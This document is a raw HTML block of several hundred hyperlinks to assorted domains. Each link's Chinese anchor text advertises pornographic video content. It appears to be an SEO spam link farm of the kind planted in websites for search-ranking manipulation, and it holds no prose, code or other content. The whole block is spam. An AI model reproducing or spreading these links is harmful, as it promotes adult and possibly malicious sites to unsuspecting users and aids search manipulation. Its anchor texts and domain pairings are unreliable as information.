<a href="http://m.recoverflashdrive.net" target="_blank">999久久国产麻豆视频</a>|
<a href="http://www.geumhong.com.cn" target="_blank">日韩视频一区二区三区人妻</a>|
<a href="http://gp-pay.cn" target="_blank">色噜噜狠狠一区二区三区</a>|
<a href="http://www.bjkeyaliu.cn" target="_blank">国产精品一区二区久久精品</a>|
<a href="http://weikaisi.cn" target="_blank">亚洲综合av东京热加勒比</a>|
<a href="http://m.gzcrystal.cn" target="_blank">一级a做爰视频在线观看</a>|
<a href="http://sf-machine.cn" target="_blank">国产理论一区二区三区久久</a>|
<a href="http://tiecm.cn" target="_blank">欧美一区二区视频在线观看</a>|
<a href="http://bjytxy.cn" target="_blank">国产视频久久这里只有精品</a>|
<a href="http://www.mansh.cn" target="_blank">国产电影av一区二区三区</a>|
<a href="http://m.saupoudreur.com" target="_blank">私人小影院网站午夜在线观看</a>|
<a href="http://m.gatherfollowers.com" target="_blank">婷婷激情亚洲综合综合久久</a>|
<a href="http://qohrekx.cn" target="_blank">欧美激情精品久久久久久变态y</a>|
<a href="http://mingyong168.cn" target="_blank">国产精品久久久久久久av明星</a>|
<a href="http://m.365ty.cn" target="_blank">国产99久91在线亚洲</a>|
<a href="http://glpcb.cn" target="_blank">欧美一区二区三区日韩三级</a>|
<a href="http://hfjfwl.com" target="_blank">久久久国产精品粉嫩av</a>|
<a href="http://m.happyabc.cn" target="_blank">欧美午夜不卡在线观看免费</a>|
<a href="http://www.merritt-wellness.com" target="_blank">亚洲色大成网站WWW在线观看</a>|
<a href="http://laq7.cn" target="_blank">国产午夜精品久久久免费</a>|
<a href="http://www.mijiadi.cn" target="_blank">欧美成人三级一区二区在线观看</a>|
<a href="http://m.naturice.com.cn" target="_blank">成人国产精品三上悠亚久久</a>|
<a href="http://www.xinwensoft.cn" target="_blank">日本一区免费精品视频在线观看</a>|
<a href="http://xtahuashi.com" target="_blank">91久久久久人成亚洲国产一区</a>|
<a href="http://m.level7mm.com" target="_blank">亚洲欧美香蕉茄子视频在线观看</a>|
<a href="http://m.shenglanco.com.cn" target="_blank">久久国产精品视频人人都爽</a>|
<a href="http://www.163kaoyan.cn" target="_blank">91高清精品视频在线观看一区</a>|
<a href="http://www.zj268.cn" target="_blank">欧美激情综合精品一二三区</a>|
<a href="http://m.auctionsite.cn" target="_blank">亚洲Av无码AV吞精久久</a>|
<a href="http://m.shibaketang.cn" target="_blank">国产精品久久久久福利电影</a>|
<a href="http://m.logo12.cn" target="_blank">国产av一区二区三区狼人香蕉</a>|
<a href="http://m.mysearchcoach.com" target="_blank">亚洲欧美综合久久久久久</a>|
<a href="http://harmonyplace.com.cn" target="_blank">在线视频网站www色国产</a>|
<a href="http://m.abbottpestcontrol.com" target="_blank">国产精品久久精品久久国产</a>|
<a href="http://m.fingerdeals.com" target="_blank">国产在线视欧美亚综合</a>|
<a href="http://greenenjoy.com.cn" target="_blank">欧美一区二区在线播放观看</a>|
<a href="http://bydzinesa.com" target="_blank">在线播放视频国产区中文</a>|
<a href="http://www.oldbluesound.com" target="_blank">国产精品久久久久久久久久久不卡</a>|
<a href="http://haifutongchem.cn" target="_blank">中文区中文字幕免费看</a>|
<a href="http://speedstacks.com.cn" target="_blank">欧美日韩一本的免费高清视频</a>|
<a href="http://www.narts.cn" target="_blank">五月天最新网址精品综合</a>|
<a href="http://www.ethz.cn" target="_blank">国产精品久久久美女出水</a>|
<a href="http://www.gouwuyizu.cn" target="_blank">亚洲欧洲国产欧美一区精品</a>|
<a href="http://m.ballet4you.com" target="_blank">99久久国产自偷自自偷蜜月</a>|
<a href="http://xinglianwei.cn" target="_blank">美女性感黄网站视频久久久</a>|
<a href="http://www.sxdjg.cn" target="_blank">日韩一区二区三区在线你懂的</a>|
<a href="http://www.taotaoto.cn" target="_blank">黄页网站大全免费在线观看</a>|
<a href="http://tgw.net.cn" target="_blank">国产在线自在拍91精品</a>|
<a href="http://m.biosdiy.net" target="_blank">日韩欧美成人精品午夜在线观看</a>|
<a href="http://m.sunrisesecurity.cn" target="_blank">欧美日韩国产一区二区在线观看</a>|
<a href="http://m.dhopr.cn" target="_blank">五月天亚洲激情综合av</a>|
<a href="http://www.furuidejituan.cn" target="_blank">免费一级黄色大片久久久</a>|
<a href="http://www.weftend.com" target="_blank">国产一级特黄毛片在线毛片</a>|
<a href="http://qrmobi.cn" target="_blank">成人一级中文字幕免费电影</a>|
<a href="http://www.yobong.com" target="_blank">精品国产一区二区三区高潮视</a>|
<a href="http://huibowg.cn" target="_blank">日韩欧美一区二区精品在线看</a>|
<a href="http://e550.cn" target="_blank">亚洲激情五月之综合婷婷</a>|
<a href="http://www.tbtsn.cn" target="_blank">久久精品国产亚洲aaa</a>|
<a href="http://www.0d7h.cn" target="_blank">网址在线观看国产你懂的</a>|
<a href="http://m.nnjun.cn" target="_blank">亚洲一区二区三区在线播放</a>|
<a href="http://www.zxsdjk.cn" target="_blank">久久久日韩精品一区二区</a>|
<a href="http://m.6615186.cn" target="_blank">在线免费观看欧美一区二区</a>|
<a href="http://jxrxdqsb.com" target="_blank">一区二区三区亚洲欧美日韩人色</a>|
<a href="http://www.collectivecast.com" target="_blank">国产999精品久久久久久二</a>|
<a href="http://www.070u.cn" target="_blank">久久久成人精品大全免费</a>|
<a href="http://www.gizdw.cn" target="_blank">欧美另类精品一区二区三区</a>|
<a href="http://chuangdagrc.com" target="_blank">一本色道久久综合精品婷婷</a>|
<a href="http://wahxcl20169.cn" target="_blank">欧美在线视频观看一区二区</a>|
<a href="http://m.szbgt.cn" target="_blank">俺也色丝袜人妻中文字幕三区</a>|
<a href="http://hhhtsyx.cn" target="_blank">成人精品精品视频在线播放</a>|
<a href="http://m.vcarbon.com.cn" target="_blank">最新免费高清日韩av</a>|
<a href="http://www.eb33.com.cn" target="_blank">精品免费一区二区影院电影</a>|
<a href="http://m.km886.cn" target="_blank">日本一区二区三区高清在线播放</a>|
<a href="http://www.tsmgc.com" target="_blank">国产在线精品一区二区不卡</a>|
<a href="http://www.fydm.net" target="_blank">欧美在线观看日韩在线观看</a>|
<a href="http://hebdc.cn" target="_blank">日韩成人午夜电影在线观看</a>|
<a href="http://m.zibokaisuo.cn" target="_blank">欧美日韩精品一区二区在线观看</a>|
<a href="http://imsorry.cn" target="_blank">欧美日韩亚洲中文字幕一区</a>|
<a href="http://www.114g.cn" target="_blank">国产精品久久久免费</a>|
<a href="http://zhong-shang.com.cn" target="_blank">久久的精品一区二区三区</a>|
<a href="http://m.guangsuidc.com" target="_blank">国产精品麻豆精品一区二区三区</a>|
<a href="http://www.jjzhibei.com" target="_blank">亚洲精品国产欧美日韩精品</a>|
<a href="http://yllzipper.cn" target="_blank">久草免费中文幕在线播放</a>|
<a href="http://ideal4.cn" target="_blank">中文字幕在线中文高清av</a>|
<a href="http://m.globalbizmart.com" target="_blank">欧美亚洲精品一区二区三区</a>|
<a href="http://m.raxlvoa.cn" target="_blank">欧美日韩国产精品系列区</a>|
<a href="http://m.happyabc.cn" target="_blank">欧美成人精品第一区二区三区在线</a>|
<a href="http://zdiping.cn" target="_blank">亚洲一区二区欧美日韩精品</a>|
<a href="http://m.wlle.com.cn" target="_blank">国产精品一区二区在线观看av</a>|
<a href="http://m.cqcpsy.com" target="_blank">亚洲av成人精品网站在线播放</a>|
<a href="http://www.dahezhile.cn" target="_blank">久久精品一二欧美无婷婷</a>|
<a href="http://m.chinawoksouthgate.com" target="_blank">蜜臀国产综合久久第一页</a>|
<a href="http://www.huaxia17.cn" target="_blank">亚洲国产精品99久久久</a>|
<a href="http://m.hkrrr.cn" target="_blank">精品国产一区二区三区久久久久久</a>|
<a href="http://m.hljbdh.cn" target="_blank">亚洲一卡二卡三卡</a>|
<a href="http://www.jzjr.org.cn" target="_blank">亚洲欧美日韩a级片在线观看</a>|
<a href="http://m.puuer.cn" target="_blank">久久这里只有精品好国产</a>|
<a href="http://e112o4.cn" target="_blank">欧美福利电影a喷奶水在线观看</a>|
<a href="http://m.plandegree.com" target="_blank">97se亚洲精品一区二区</a>|
<a href="http://m.d9sq.cn" target="_blank">国产亚洲制服欧洲中文字幕</a>|
<a href="http://www.5itb.cn" target="_blank">国产欧美日韩久久久久久</a>|
<a href="http://tatqa.cn" target="_blank">欧美日韩国产精品综合一区二区</a>|
<a href="http://zdjob.cn" target="_blank">黄瓜视频在线观看</a>|
<a href="http://www.clouptopmedia.com" target="_blank">国产精品一区二区久久精品</a>|
<a href="http://m.xaypkj.cn" target="_blank">精品欧美一区二区三区四区视频</a>|
<a href="http://m.leadingcreation.cn" target="_blank">中文字幕在线观看第一区</a>|
<a href="http://www.phototimemachine.net" target="_blank">91精品一区二区三区久久蜜桃</a>|
<a href="http://bdfl.com.cn" target="_blank">日韩一区中文字幕在线观看</a>|
<a href="http://urwid.cn" target="_blank">亚洲欧美一二区日韩高清在线</a>|
<a href="http://m.earthenmoon.com" target="_blank">东京热无码中文字幕av专区</a>|
<a href="http://www.biya888.cn" target="_blank">亚洲国产国产原创中文字幕</a>|
<a href="http://themadjewels.com" target="_blank">人人妻人人玩人人澡人人爽理论片</a>|
<a href="http://www.furuidejituan.cn" target="_blank">国产91熟女高潮一区二区黑寡妇</a>|
<a href="http://m.uffyle.cn" target="_blank">www.久久国产精品伦子伦</a>|
<a href="http://jlaod.cn" target="_blank">一区三区三区日韩高清不卡</a>|
<a href="http://nudyb.cn" target="_blank">日本欧美一区二区三区高清视频</a>|
<a href="http://www.nuolin.com.cn" target="_blank">亚洲国产综合视频在线观看</a>|
<a href="http://dominantpersonals.net" target="_blank">一区二区三区免费一级片</a>|
<a href="http://www.mirarhomes.com" target="_blank">久久精品国产亚洲av麻豆四虎</a>|
<a href="http://m.swampfoxcountry.com" target="_blank">青青久在线视频视频在线</a>|
<a href="http://adolescence.cn" target="_blank">日韩精品视频中文在线观看</a>|
<a href="http://www.xfgy.com.cn" target="_blank">五月狠狠亚洲小说专区</a>|
<a href="http://m.cnkept.com" target="_blank">亚洲av色综成人网在线看小说</a>|
<a href="http://m.yushensuo.com" target="_blank">亚洲一区二区三区电影观看</a>|
<a href="http://m.555app.cn" target="_blank">亚洲一区二区精品美利坚</a>|
<a href="http://clothingforstyle.com" target="_blank">国产美女高潮久久精品免费欧美</a>|
<a href="http://m.fsbhzw.cn" target="_blank">欧美日韩国产看片一区二区</a>|
<a href="http://hazeyu.com" target="_blank">亚洲国产一区二区精品在线</a>|
<a href="http://www.e5388.cn" target="_blank">人妻中文字幕区二区三区</a>|
<a href="http://meiya.org.cn" target="_blank">精品免费中文字幕在线观看</a>|
<a href="http://garganlimited.com" target="_blank">亚洲av色区一区二区三区在线</a>|
<a href="http://m.neifei.cn" target="_blank">久久久国产综合av天堂</a>|
<a href="http://m.rubyhacker.cn" target="_blank">在线日韩中文字幕</a>|
<a href="http://wcm58.com" target="_blank">国产午夜免费高清久久影院</a>|
<a href="http://m.chhqt.cn" target="_blank">国产精品日韩一区在线观看</a>|
<a href="http://m.mybky.cn" target="_blank">精品午夜福利欧美人成视频懂色</a>|
<a href="http://www.hssport.cn" target="_blank">97视频网精品免费观看</a>|
<a href="http://www.zginboom.cn" target="_blank">国产精品久久久精品一级</a>|
<a href="http://www.healthywater.net.cn" target="_blank">最近最新中文字幕免费一</a>|
<a href="http://www.honeydoefarm.com" target="_blank">久久婷婷七月色综合视频</a>|
<a href="http://m.yongzhou8.cn" target="_blank">欧洲色综合天天在线观看</a>|
<a href="http://www.9aigou.cn" target="_blank">免费一级黄色大片久久久</a>|
<a href="http://pumpa.cn" target="_blank">亚洲中文字幕在线观看一区二区</a>|
<a href="http://m.czhengye.com.cn" target="_blank">日韩亚洲欧美中文在线电影</a>|
<a href="http://www.sousf.cn" target="_blank">欧美日韩国产三级一区二区</a>|
<a href="http://www.96zt.cn" target="_blank">亚洲精品久久区二区三区</a>|
<a href="http://www.coffee798.com" target="_blank">成人精品在线播放视频</a>|
<a href="http://m.zg-gs.cn" target="_blank">久久国产精品久久久久久</a>|
<a href="http://m.linkedlist.cn" target="_blank">日韩免费高清中文av</a>|
<a href="http://zs-yey.com" target="_blank">2016九七电影院九七电影网</a>|
<a href="http://m.plt-connector.com.cn" target="_blank">800av凹凸视频在线观看</a>|
<a href="http://m.rm58.cn" target="_blank">国产高清av一区二区在线观看</a>|
<a href="http://518guakao.com" target="_blank">亚洲国产一区二区波多野结衣</a>|
<a href="http://m.xhjvofh.cn" target="_blank">无码中文字幕免费一区二区三区</a>|
<a href="http://tkrp.cn" target="_blank">欧美日韩激情免费在线视频</a>|
<a href="http://www.xtzyh.cn" target="_blank">熟妇人妻一区二区三69视频</a>|
<a href="http://yjcsw.cn" target="_blank">久久国内精品自在自线91</a>|
<a href="http://jfjsqg.cn" target="_blank">亚洲中文字幕一区二区三区多人</a>|
<a href="http://m.elephantcloud.com.cn" target="_blank">亚洲最大色综合成人av</a>|
<a href="http://www.nolimit-app.com" target="_blank">国产免费观看久久黄av涩av</a>|
<a href="http://m.voiceofwr.com" target="_blank">亚洲欧美日韩一区成人</a>|
<a href="http://www.yao01.cn" target="_blank">欧美日韩中国精品一区二区</a>|
<a href="http://owlighting.com" target="_blank">人妻中文字幕乱码亚洲无线码</a>|
<a href="http://www.lv-brit.cn" target="_blank">国产片av在线观看精品免费</a>|
<a href="http://www.121317.cn" target="_blank">夜夜夜夜爽爽爽爽爽爽爽</a>|
<a href="http://m.ietester.com" target="_blank">一区二区三区在线视频欧美</a>|
<a href="http://m.shuijingzi.cn" target="_blank">中文字幕免费一区二区</a>|
<a href="http://m.plyf.cn" target="_blank">91香蕉在线精品一区在线观看</a>|
<a href="http://www.6615186.cn" target="_blank">欧美日本道视频一区二区三区在线观看</a>|
<a href="http://www.gioup.com" target="_blank">国产免费人成午夜69堂小视频</a>|
<a href="http://tsrk.cn" target="_blank">99久久精品免费看国产四区</a>|
<a href="http://m.xzaqr.cn" target="_blank">午夜精品久久久久久久9蜜桃</a>|
<a href="http://qihangbokao.com" target="_blank">久久精品国产亚洲av麻豆四虎</a>|
<a href="http://m.bibiniu.cn" target="_blank">亚洲高清在线视频</a>|
<a href="http://m.78yd.com.cn" target="_blank">2019亚洲男人的天堂</a>|
<a href="http://m.tsgfkj.cn" target="_blank">午夜精品久久久久久影视麻豆</a>|
<a href="http://m.ruianjie.cn" target="_blank">久久婷婷激情五月综合色</a>|
<a href="http://m.zqtd.org.cn" target="_blank">国产精品理论在线免费观看</a>|
<a href="http://www.55job.cn" target="_blank">农村少妇一区二区三区四区五区</a>|
<a href="http://k43lk.cn" target="_blank">337p日本大胆欧久久</a>|
<a href="http://yougouyun.cn" target="_blank">久久精品国产99国产精品导</a>|
<a href="http://m.moliv.cn" target="_blank">18禁黄网站一区二区三区</a>|
<a href="http://www.fygree.cn" target="_blank">久久婷婷国产91天堂综合精品</a>|
<a href="http://www.ccponline.cn" target="_blank">高清不卡免费在线一区二区</a>|
<a href="http://www.goojipiao.cn" target="_blank">激情五月天视频在线观看</a>|
<a href="http://www.sabteam.com" target="_blank">亚洲高清在线视频</a>|
<a href="http://www.xgzr.cn" target="_blank">性色av一区二区三区观看</a>|
<a href="http://caiban.org" target="_blank">久久精品久久久久久</a>|
<a href="http://www.zzywkj.com.cn" target="_blank">久久人综合中文字幕色婷婷</a>|
<a href="http://www.phoebus.net.cn" target="_blank">99久久精品免费看国产四区</a>|
<a href="http://m.baishuitongcaishui.cn" target="_blank">亚洲中文字幕高清在线播放</a>|
<a href="http://66id.cn" target="_blank">欧美日韩一区二区在线免费观看</a>|
<a href="http://m.belino.net" target="_blank">插插无码视频大全不卡网站</a>|
<a href="http://hp89.cn" target="_blank">5252色欧美激情在线</a>|
<a href="http://www.sousf.cn" target="_blank">国产欧美久久在一区二区三区</a>|
<a href="http://m.k7526.cn" target="_blank">成人精品精品视频在线播放</a>|
<a href="http://www.tjzdjbx.cn" target="_blank">亚洲精品入口一区二区乱</a>|
<a href="http://www.hsico.com.cn" target="_blank">亚洲欧美一区二区精品性色</a>|
<a href="http://m.mediationpei.com" target="_blank">国产99久9在线视频传媒</a>|
<a href="http://tolibari.cn" target="_blank">久久福利社最新高清精品</a>|
<a href="http://www.cdluxike.com" target="_blank">国产一区二区三区网站视频</a>|
<a href="http://cengfeng.com.cn" target="_blank">亚洲国产欧美国产综合一区</a>|
<a href="http://www.fghlsgw.com" target="_blank">国产精品8888</a>|
<a href="http://m.engageyourstrengths.com" target="_blank">色狠狠一区二区三区中文</a>|
<a href="http://gdjxjz.com" target="_blank">欧美一级高清片国产特黄大片一</a>|
<a href="http://gl10.cn" target="_blank">免费看国产精品九九九九</a>|
<a href="http://m.xinyouxi.cn" target="_blank">午夜精品久久久久久毛片777</a>|
<a href="http://www.xgzr.cn" target="_blank">久久久精品人妻一区亚美研究所</a>|
<a href="http://www.wamxt.cn" target="_blank">日韩的一区二区另类免费</a>|
<a href="http://jc4d.cn" target="_blank">亚洲美女高清aⅴ视频免费</a>|
<a href="http://m.dhopr.cn" target="_blank">精品少妇一区二区三区蜜桃</a>|
<a href="http://www.3ykj.cn" target="_blank">欧美一区二区三区免费在线观看</a>|
<a href="http://www.xgzhome.cn" target="_blank">国产一区二区三区日本韩国午夜</a>|
<a href="http://jollytots.cn" target="_blank">精品国产中文字幕在线视频</a>|
<a href="http://com114.net.cn" target="_blank">国产一区二区三区中出视频</a>|
<a href="http://m.dc-sj.cn" target="_blank">亚洲欧美日韩精品免费观看</a>|
<a href="http://www.52xiyan.cn" target="_blank">久久久国产一区二区三区精品</a>|
<a href="http://m.kaommm.cn" target="_blank">开心五月激情五月婷婷综合网</a>|
<a href="http://ryanfsteinbeck.com" target="_blank">99久久毛片精品一区二区三区</a>|
<a href="http://hq001.cn" target="_blank">天天躁日日躁狠狠躁久久</a>|
<a href="http://htyk.com.cn" target="_blank">亚洲国产精品久久一线不卡</a>|
<a href="http://m.yushensuo.com" target="_blank">日韩美女aaa片免费网站</a>|
<a href="http://888zr77.com" target="_blank">欧美一区二区在线视频观看</a>|
<a href="http://m.daanyl.com" target="_blank">婷婷国产亚洲性色av网站</a>|
<a href="http://m.9try.cn" target="_blank">亚洲欧美中文日韩在线观看不卡</a>|
<a href="http://qv52.cn" target="_blank">欧美三级在线观看不卡1区</a>|
<a href="http://syoug.com" target="_blank">日韩一区二区三区免费网站</a>|
<a href="http://www.xuanmama.cn" target="_blank">欧美日韩精品久久免费看</a>|
<a href="http://m.uxedu.cn" target="_blank">国产高清精品软件</a>|
<a href="http://www.sjzstpl.cn" target="_blank">大尺度视频网站欧美在线</a>|
<a href="http://tgw.net.cn" target="_blank">久久久国产精品美女69</a>|
<a href="http://www.17pinping.com.cn" target="_blank">欧美亚洲激情网址第一页</a>|
<a href="http://m.rato028.cn" target="_blank">真人国产毛片网完整版视频</a>|
<a href="http://www.yaobaishai8.cn" target="_blank">亚洲限制级电影一区二区</a>|
<a href="http://thhsnj.cn" target="_blank">久久精品国产亚洲av麻豆四虎</a>|
<a href="http://m.wanwan90.cn" target="_blank">亚洲av无码成人精品区一区</a>|
<a href="http://wenyantc.cn" target="_blank">国内久久精品视频</a>|
<a href="http://zjsofa.cn" target="_blank">激情五月婷婷丁香久久综合网</a>|
<a href="http://clothingforstyle.com" target="_blank">日韩中文在线一区二区三区</a>|
<a href="http://www.yqcvpn.cn" target="_blank">91精品久久久久久久久有码</a>|
<a href="http://m.087251.cn" target="_blank">一区二区三区四区高清视频在线</a>|
<a href="http://m.pt23.cn" target="_blank">欧美日韩中文国产</a>|
<a href="http://m.xaypkj.cn" target="_blank">色婷婷亚洲精品综合影院</a>|
<a href="http://www.yaobaishai8.cn" target="_blank">五十路熟妇乱子伦电影日本</a>|
<a href="http://m.hqjdw.cn" target="_blank">国产精品免费观看一区二区三区</a>|
<a href="http://m.m8337.cn" target="_blank">精品福利一区二区三区免费视频</a>|
<a href="http://www.ywqiuting.com.cn" target="_blank">国产精品久久久亚洲综合天堂</a>|
<a href="http://cvjh.cn" target="_blank">欧美在线视频一区二区在线观看</a>|
<a href="http://bai3e3.cn" target="_blank">99久久综合99久久综合网站</a>|
<a href="http://smartwaylogistics.com" target="_blank">国产精品久久久久久亚洲色</a>|
<a href="http://m.sh-zunli.cn" target="_blank">欧美精品一区二区久久不卡</a>|
<a href="http://86wh.cn" target="_blank">国产经典午夜福利视频合集</a>|
<a href="http://bniwestboro.com" target="_blank">欧美亚洲一区二区三区免费网站</a>|
<a href="http://www.99zw.net.cn" target="_blank">亚洲日本中文字幕在线观看</a>|
<a href="http://m.stkh.net.cn" target="_blank">亚洲欧美一区二区免费在线观看</a>|
<a href="http://m.sx-slsp.cn" target="_blank">日韩精品成人区中文字幕</a>|
<a href="http://sifuduan.cn" target="_blank">亚洲精品国产一级夜夜爽</a>|
<a href="http://m.s-net.com.cn" target="_blank">日韩欧美中文字幕在线观看网站</a>|
<a href="http://www.piecun.cn" target="_blank">亚洲激情av在线</a>|
<a href="http://m.juegua.cn" target="_blank">亚洲综合网在线观看视频</a>|
<a href="http://ryanfsteinbeck.com" target="_blank">日本乱码一区二区三区香蕉网</a>|
<a href="http://m.totalofficesales.com" target="_blank">久久久久久国产精品久久</a>|
<a href="http://m.707dsw.cn" target="_blank">欧美日韩国产午夜一区二区</a>|
<a href="http://www.cfhbsnzpc.cn" target="_blank">人妻少妇一区二区免费视频</a>|
<a href="http://m.ddsir.cn" target="_blank">国产精品后入内射日本在线观看</a>|
<a href="http://www.jr-pg.com" target="_blank">欧美系列亚洲系列第一页</a>|
<a href="http://www.qeejubp.cn" target="_blank">在线视频欧美韩不卡第页专区</a>|
<a href="http://www.oac-ag.com" target="_blank">国产精品视频一区二区伦理</a>|
<a href="http://m.70250.cn" target="_blank">日韩欧美一区二区三在线观看</a>|
<a href="http://weliveon.cn" target="_blank">中文字幕日韩欧美一区在线</a>|
<a href="http://m.smsinfo.net.cn" target="_blank">欧美一区二区三区免费视</a>|
<a href="http://huadunet.cn" target="_blank">久久夜色精品国产噜噜亚洲av</a>|
<a href="http://m.nayitian.com.cn" target="_blank">无码AV大香线蕉伊人久久</a>|
<a href="http://www.pinshajiayi.cn" target="_blank">国产理论片精品在线观看</a>|
<a href="http://m.xzaqr.cn" target="_blank">中文字幕国产一区二区三区</a>|
<a href="http://m.bxywyjx.cn" target="_blank">日韩精品视频在观看免费</a>|
<a href="http://jkbxwzx.cn" target="_blank">国产日韩欧美一区二区在线</a>|
<a href="http://sp0001.cn" target="_blank">尤物久久精品国产第一福利站</a>|
<a href="http://7sip.cn" target="_blank">中文字幕国产视频一区二区</a>|
<a href="http://m.suyinbao8.cn" target="_blank">精品国内自产拍在线播放观看</a>|
<a href="http://www.zbshenghao.cn" target="_blank">国产美女视频网在久久6</a>|
<a href="http://www.schygroup.cn" target="_blank">久久精精品久久久久久噜噜</a>|
<a href="http://m.suchujt.cn" target="_blank">久久日产精品一区到六区</a>|
<a href="http://m.shuny.cn" target="_blank">男人天堂国产在线2019</a>|
<a href="http://m.m8337.cn" target="_blank">日韩精品在线观看中文字幕网</a>|
<a href="http://thedigitalpond.com" target="_blank">日本精品少妇一区二区三区</a>|
<a href="http://www.rwgr.cn" target="_blank">日韩中文字幕剧情在线播放</a>|
<a href="http://www.jdwlxy.com.cn" target="_blank">久久久国产成人精品二区</a>|
<a href="http://vvage.cn" target="_blank">国产奶头好大揉着好爽视频</a>|
<a href="http://qrmobi.cn" target="_blank">手机看片你懂的欧美日韩人妻</a>|
<a href="http://gfrr.cn" target="_blank">亚洲av综合专区色区桃色</a>|
<a href="http://shunshai.cn" target="_blank">99精品欧美一区二区三区综</a>|
<a href="http://www.wuaiyouchong.cn" target="_blank">一区二区三区在线手机视频</a>|
<a href="http://www.newlifes.cn" target="_blank">久久亚洲国产精品一区二区三区</a>|
<a href="http://www.361mk.cn" target="_blank">国产手机小视频福利在线</a>|
<a href="http://m.1d8.com.cn" target="_blank">精品午夜福利手机在线视频</a>|
<a href="http://m.zn75.cn" target="_blank">手机在线高清不卡欧美视频</a>|
<a href="http://m.youchui.cn" target="_blank">国产欧美成人精品在线观看</a>|
<a href="http://m.wdjlandscapes.com" target="_blank">91精品国产综合久久婷婷</a>|
<a href="http://m.ljybattery.cn" target="_blank">国产午夜精品久久久久久影视</a>|
<a href="http://m.ctibjpr.com.cn" target="_blank">秋霞特色aa大片</a>|
<a href="http://m.acute-robot.com" target="_blank">亚洲欧美在线观看中文字幕</a>|
<a href="http://m.penxunba.cn" target="_blank">日本本亚洲三级在线播放</a>|
<a href="http://m.70250.cn" target="_blank">97超视频在线免费观看</a>|
<a href="http://m.scorp.com.cn" target="_blank">黄色av网址在线免费观看</a>|
<a href="http://www.xiongzhang.com.cn" target="_blank">国产精品一区二区久久精品不卡</a>|
<a href="http://www.yesoterapia.net" target="_blank">激情综合五月激情综合在线</a>|
<a href="http://zengnao.cn" target="_blank">精品一区二区三区手机在线观看</a>|
<a href="http://silvercar.cn" target="_blank">国产一区二区三区精品在线</a>|
<a href="http://www.clifconsortium.com" target="_blank">精品国产乱药久久久久久</a>|
<a href="http://www.anteweipu.com.cn" target="_blank">亚洲av乱码av一区二区三区</a>|
<a href="http://lwpay.cn" target="_blank">久久久国产一区二区三区精品</a>|
<a href="http://m.sddnsw.com" target="_blank">av免费精品一区二区三区蜜桃</a>|
<a href="http://yllzipper.cn" target="_blank">久热热久这里只有精品国产</a>|
<a href="http://www.rlidc.cn" target="_blank">国产精品久久久久久中文字幕</a>|
<a href="http://m.37digital.cn" target="_blank">欧洲色综合天天在线观看</a>|
<a href="http://m.joeycruz.com" target="_blank">亚洲av色老汉一区二区</a>|
<a href="http://www.askaboutallergies.com" target="_blank">玩弄人妻少妇精品视频网站</a>|
<a href="http://m.r2uk9.cn" target="_blank">最新中文字幕有码在线播放</a>|
<a href="http://27c3.cn" target="_blank">国产午夜精品一区二区三区欧美</a>|
<a href="http://www.xinshengqh.cn" target="_blank">色国产精品一区在线观看</a>|
<a href="http://91tuanfang.cn" target="_blank">69久久精品亚洲一区二区</a>|
<a href="http://m.prelife.cn" target="_blank">精品国产一区二区三区高潮视</a>|
<a href="http://tiecm.cn" target="_blank">高清欧美精品xxxxx在线看</a>|
<a href="http://www.staysweetnicolas.com" target="_blank">中文字幕一区二区人妻秘书</a>|
<a href="http://www.labeauteducarmel.net" target="_blank">国产精品a国产精品a手机版</a>|
<a href="http://leestailor.net" target="_blank">亚洲av日韩av在线播放</a>|
<a href="http://babcogroup.com" target="_blank">亚洲欧美极品一区在线观看</a>|
<a href="http://jollytots.cn" target="_blank">免费在线观看视频a天堂</a>|
<a href="http://10000jzd.cn" target="_blank">一区二区三区日韩精品电影</a>|
<a href="http://m.josephxavier.com" target="_blank">中文字幕中韩乱码亚洲大片</a>|
<a href="http://m.gka.com.cn" target="_blank">福利视频一区二区中文字幕</a>|
<a href="http://mycanadagoose.com" target="_blank">最近免费中文字幕中文高清1</a>|
<a href="http://m.01q.com.cn" target="_blank">蜜桃91丨九色丨蝌蚪91桃色</a>|
<a href="http://www.logo12.cn" target="_blank">国产欧美一区二区在线观看</a>|
<a href="http://m.sk168.cn" target="_blank">亚洲va在线va天堂xx</a>|
<a href="http://fwdnet.net" target="_blank">亚洲欧美国产日韩天堂区</a>|
<a href="http://www.bcmt.com.cn" target="_blank">国产吧中文字幕欧美日韩</a>|
<a href="http://longstock.com.cn" target="_blank">无码AV大香线蕉伊人久久</a>|
<a href="http://m.zspkz.cn" target="_blank">亚洲av香蕉一区二区三区av</a>|
<a href="http://chianz.cn" target="_blank">国产精品免费久久久久久免</a>|
<a href="http://m.t253.cn" target="_blank">久分夜色精品国产噜噜亚洲av</a>|
<a href="http://www.zgscm.net" target="_blank">欧美日韩国产精品综合一区二区</a>|
<a href="http://m.tljn.cn" target="_blank">国产热门精品第1页91</a>|
<a href="http://bzjhfm.com" target="_blank">欧美激情在线一区二区三区四区</a>|
<a href="http://m.quanx2.cn" target="_blank">青青视频在线播放国内精品</a>|
<a href="http://kashen.net.cn" target="_blank">91亚洲国产成人精品久久久</a>|
<a href="http://m.bonang.cn" target="_blank">亚洲欧美日韩在线免费影院</a>|
<a href="http://shudazhaofeng.cn" target="_blank">99久久国产露脸精品国产麻豆</a>|
<a href="http://www.yuanmu1688.cn" target="_blank">亚洲精品一区二区网站</a>|
<a href="http://tfdpfbd.cn" target="_blank">欧美中文字幕一区二区综合我</a>|
<a href="http://www.gadata.cn" target="_blank">久久久久久久曰本精品免费看</a>|
<a href="http://www.alaqq.cn" target="_blank">天天综合天天激情在线播放</a>|
<a href="http://www.uf02.cn" target="_blank">久久国产精品久久一区二区</a>|
<a href="http://zhipaijiaju.cn" target="_blank">精品精品国产国自在线</a>|
<a href="http://100bay.cn" target="_blank">无码AV大香线蕉伊人久久</a>|
<a href="http://m.szedm.com.cn" target="_blank">欧美黄色免费网站在线观看</a>|
<a href="http://m.hdyzj.cn" target="_blank">国产精品久久久久久一区</a>|
<a href="http://m.bafangjc.com.cn" target="_blank">国产在线精品一区二区不卡麻豆</a>|
<a href="http://huibowg.cn" target="_blank">免费国产在线观看污网站</a>|
<a href="http://www.831h.cn" target="_blank">精品人妻一区二区三区视频免费</a>|
<a href="http://www.xinyiyq.com" target="_blank">亚洲精品一区二区三区四区在线</a>|
<a href="http://www.dgyiran.com.cn" target="_blank">久热久热中文字幕综合激情</a>|
<a href="http://www.xiedaigou.com" target="_blank">国产精品一区二区久久精品爱涩</a>|
<a href="http://www.19859.cn" target="_blank">欧美日韩亚洲国产中文字幕</a>|
<a href="http://mw1688.cn" target="_blank">欧美黄色免费网站18禁久久</a>|
<a href="http://m.365ty.cn" target="_blank">中文字幕国产精品第一页</a>|
<a href="http://chousa.cn" target="_blank">久久国产精品久久久久久</a>|
